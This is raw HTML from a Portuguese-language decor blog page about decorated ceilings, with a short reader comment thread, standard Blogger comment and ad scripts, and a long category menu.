<a class='googleplus' href='https://plus.google.com/share?url=https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html&title=Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html&title=Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Tetos</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.decorsalteado.com/2014/01/blog-post.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.decorsalteado.com/2014/01/area-de-servico-saiba-como-decorar-e.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png' itemprop='url'/>
</div>
<meta content='Decor Salteado ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7070958646286097457"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Joice</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html?showComment=1390917152897#c7070958646286097457">28 de janeiro de 2014 às 05:52</a></span></div><p class="comment-content">Olá Grazi<br>Você sempre trazendo boas ideias para nossas casas, gostei muito de saber sobre como decorar o teto e acho que vou tentar o nivel 5 e misturar papel de parede com gesso, achei tão lindo. Qualquer duvida você me auxilia depois?<br>Joice</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7070958646286097457">Responder</a><span class="item-control blog-admin blog-admin pid-1397321138"><a target="_self" href="https://www.blogger.com/comment/delete/7252812744674404734/7070958646286097457">Excluir</a></span></span></div><div class="comment-replies"><div id="c7070958646286097457-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7070958646286097457-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c741034093041265725"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03167334959804740004" rel="nofollow">decorsalteado</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html?showComment=1390923774816#c741034093041265725">28 de janeiro de 2014 às 07:42</a></span></div><p class="comment-content">Oie Joice!<br>Que bom que vc gostou do post! Se tiver alguma duvida pode perguntar!<br>Beijos,<br>Grazi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1282067882"><a target="_self" href="https://www.blogger.com/comment/delete/7252812744674404734/741034093041265725">Excluir</a></span></span></div><div class="comment-replies"><div id="c741034093041265725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c741034093041265725-ra" class="thread-chrome thread-expanded"><div></div><div id="c741034093041265725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="741034093041265725">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c741034093041265725-ce"></div></li></div><div id="c7070958646286097457-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7070958646286097457">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7070958646286097457-ce"></div></li><li class="comment" id="c292536269634106226"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04957595566685591541" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html?showComment=1391802224983#c292536269634106226">7 de fevereiro de 2014 às 11:43</a></span></div><p class="comment-content">Grazi, <br>Adorei de verdade, adorei os tetos com cores e os moveis mais clean .. adoreiii<br>uma vez pensei em colocar um mapa estrelado no teto para o meu filho, cada estrela acender.. so que é mtu complexo rsrrs .. mais qm sabe néh<br><br>Bjss<br>&quot;Dekoratie&quot;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="292536269634106226">Responder</a><span class="item-control blog-admin blog-admin pid-1218791279"><a target="_self" href="https://www.blogger.com/comment/delete/7252812744674404734/292536269634106226">Excluir</a></span></span></div><div class="comment-replies"><div id="c292536269634106226-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c292536269634106226-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2341942303018328997"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03167334959804740004" rel="nofollow">decorsalteado</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html?showComment=1392138320473#c2341942303018328997">11 de fevereiro de 2014 às 09:05</a></span></div><p class="comment-content">Oie Dai!<br>Eh daria um pouco de trabalho, mas ficaria bem bacana! Acho que ele iria adorar!<br>Beijos,<br>Grazi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1282067882"><a target="_self" href="https://www.blogger.com/comment/delete/7252812744674404734/2341942303018328997">Excluir</a></span></span></div><div class="comment-replies"><div id="c2341942303018328997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2341942303018328997-ra" class="thread-chrome thread-expanded"><div></div><div id="c2341942303018328997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2341942303018328997">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2341942303018328997-ce"></div></li></div><div id="c292536269634106226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="292536269634106226">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c292536269634106226-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7651067466290186710"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7252812744674404734?po=7651067466290186710&hl=pt-BR&saa=85391&origin=https://www.decorsalteado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.decorsalteado.com/feeds/7651067466290186710/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5385028041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content list-label-widget-content'>
<div class='dropmedown'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Menu </option>
<option value='https://www.decorsalteado.com/search/label/2%20Andares'>
2 Andares (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/2017'>
2017 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/3D'>
3D (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Abajur'>
Abajur (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ab%C3%B3badas'>
Abóbadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acabamentos'>
Acabamentos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acess%C3%B3rios%20de%20Cozinha'>
Acessórios de Cozinha (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/achadas%20%20Casas%20%20Arquitetura%20%202%20Andares%20%20Sobrado%20%20Modernas'>
achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aclive'>
Aclive (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/ACM'>
ACM (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o'>
Aço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o%20Corten'>
Aço Corten (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acr%C3%ADlico'>
Acrílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/adega'>
adega (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adega%20Gourmet'>
Adega Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20e%20Bares'>
Adegas e Bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20Refrigeradas'>
Adegas Refrigeradas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivo'>
Adesivo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivos'>
Adesivos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/ala%20de%20Banho%20%20Banheiro%20%20Madeira%20%20Tapetes%20%20Chaise%20%20decora%C3%A7%C3%A3o%20%20Revestimentos%20%20painel%20%20Parede'>
ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Almofadas'>
Almofadas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alum%C3%ADnio'>
Alumínio (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alvenaria'>
Alvenaria (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Amarelo'>
Amarelo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes'>
Ambientes (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Externos'>
Ambientes Externos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Grandes'>
Ambientes Grandes (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Integrados'>
Ambientes Integrados (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Internos'>
Ambientes Internos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Irregulares'>
Ambientes Irregulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Pequenos'>
Ambientes Pequenos (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20%C3%9Amidos'>
Ambientes Úmidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ana%20Hickmann'>
Ana Hickmann (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Animais'>
Animais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anivers%C3%A1rio'>
Aniversário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anos%2070'>
Anos 70 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20%26%20Depois'>
Antes &amp; Depois (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20e%20Depois'>
Antes e Depois (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antigas'>
Antigas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparador'>
Aparador (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores'>
Aparadores (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores%20%20Bar'>
Aparadores  Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento'>
Apartamento (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20Cor%20Cinza%20%20Cozinhas%20%20Quartos%20de%20Casal%20%20Salas%20de%20Jantar%20%20Sala%20Estar%20%20hall%20%20Madeira'>
Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20decora%C3%A7%C3%A3o%20%20M%C3%A1rmore%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Metais%20Dourados'>
Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aqu%C3%A1rio'>
Aquário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aquiles%20N%C3%ADcolas%20K%C3%ADlaris'>
Aquiles Nícolas Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ar%20Condicionado'>
Ar Condicionado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arandelas'>
Arandelas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Banho'>
Área de Banho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco'>
Área de Churrasco (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Camufladas%20%20Porta%20%20Cozinha'>
Área de Churrasco  Camufladas  Porta  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Bancada%20%20Pastilhas%20%20M%C3%A1rmore%20%20Granitos%20%20Madeira'>
Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Granitos%20%20Cor%20Marrom%20%20Acabamentos%20%20Bancada%20%20Pedra%20%20Foscas%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7os%20Gourmet%20%20Madeira%20%20Granitos%20%20ilha%20%20Pastilhas%20%20Preto'>
Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Lazer'>
Área de Lazer (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o'>
Área de serviço (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o%20escondida'>
Área de serviço escondida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20Externa'>
Área Externa (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20social'>
Área social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20Churrasco'>
Áreas de Churrasco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20lazer'>
Áreas de lazer (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rio'>
Armário (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20a%C3%A9reo'>
armário aéreo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20planejado'>
armário planejado (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios'>
Armários (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20e%20estantes'>
Armários e estantes (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20Planejados'>
Armários Planejados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquiteto%20Aquiles%20K%C3%ADlaris'>
Arquiteto Aquiles Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura'>
Arquitetura (
      248)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Estilo%20Contempor%C3%A2neo%20%20Porta%20Painel%20%20Madeira%20%20Concreto'>
Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Varanda%20%20Volumetria%20%20Sobrado'>
Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachadas%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Vigas%20e%20Colunas%20Aparentes'>
Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20Casa%20%20A%C3%A7o%20Corten%20%20Espelho%20d%27%C3%A1gua%20%20Madeira%20%20Pano%20de%20Vidro'>
Arquitetura  Fachada  Casa  Aço Corten  Espelho d&#39;água  Madeira  Pano de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20fachadas%20de%20casas%20%20Sobrado%20%202%20Andares%20%20T%C3%A9rrea%20%20Modernas'>
Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Linhas%20Curvas%20%20Parede%20%20Sacadas%20%20Guarda-corpo%20%20Escadas'>
Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Terrenos'>
Arquitetura  Fachadas  Casa  Vidro  Terrenos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20casa%20de%20famosos%20%20Espelho%20d%27%C3%A1gua'>
Arquitetura  fachadas de casas  casa de famosos  Espelho d&#39;água (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Branco%20%20Vidro%20%20Port%C3%B5es%20%20Muro'>
Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Madeira%20%20Porta%20Painel'>
Arquitetura  fachadas de casas  Madeira  Porta Painel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Modelos%20%20Modernos'>
Arquitetura  fachadas de casas  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Sobrado%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Azul%20%20Concreto'>
Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Terrenos%20%202%20Andares%20%20Sobrado%20%20Modernas'>
Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Muro%20%20Madeira%20Ripada%20%20fachadas%20de%20casas%20%20Modernas'>
Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20desconstrutivista'>
Arquitetura desconstrutivista (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquivo%20de%20A%C3%A7o'>
Arquivo de Aço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arranjos'>
arranjos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arranjos%20de%20parede'>
Arranjos de parede (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Art%20Maison'>
Art Maison (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arte%20Sacra'>
Arte Sacra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Artefacto'>
Artefacto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal'>
Árvores de Natal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal%20%20Natal%20%20decora%C3%A7%C3%A3o%20%20Modelos%20%20Modernos'>
Árvores de Natal  Natal  decoração  Modelos  Modernos (
      1)
    </option>
